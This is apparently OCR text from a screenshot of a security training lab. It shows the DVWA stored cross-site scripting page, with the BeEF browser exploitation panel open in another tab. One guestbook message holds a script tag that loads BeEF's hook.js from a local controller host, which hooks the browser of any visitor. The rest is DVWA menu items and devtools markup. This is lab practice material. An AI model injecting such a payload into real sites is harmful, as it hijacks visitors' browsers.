 Vagrant_default_1653069888686_49409 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Google Chrome Sun 10:24
BeEF Control Pa Sign in - Google A 0.0.0.0:3000/den Vulnerability: St
Not secure 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Stored Cross Site Scripting
Name * Bob
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Bob
Message:
Elements » 628
cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage"
cols="50" rows="3" maxlength=
"75"></textarea> == $0
</td>
</tr>
<tr>
<td width="100">&nbsp;</td>
<td>…</td>
</tr>
… ode_area form table tbody tr td textarea …
Styles Computed Layout Event Listeners »
Filter :hov .cls +
Right Ctrl